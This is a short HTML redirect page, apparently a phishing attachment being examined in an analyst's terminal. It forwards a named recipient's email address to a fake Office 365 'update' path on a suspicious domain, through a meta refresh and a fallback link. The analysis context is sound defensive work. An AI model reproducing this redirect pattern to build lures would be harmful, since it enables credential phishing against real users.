 <!DOCTYPE html>
<html>
<head>
        <title>Redirecting. . .</title>
        <meta http-equiv="refresh" content="0;URL='http://kennaroads.buzz/data/U
pdate365/office365/40e7baa2f826a57fcf04e5202526f8bd/?email=zoe.duncan@swiftspend
.finance&error'" />
</head>
<body>
        <h1>Redirecting. . .</h1>
        <p>If you are not redirected automatically, please click <a href="http:/
/kennaroads.buzz/data/Update365/office365/40e7baa2f826a57fcf04e5202526f8bd/?emai
l=zoe.duncan@swiftspend.finance&error">here</a>.</p>
</body>
</html>damianhall@SSFWKNIT001:~/Desktop/phish-emails$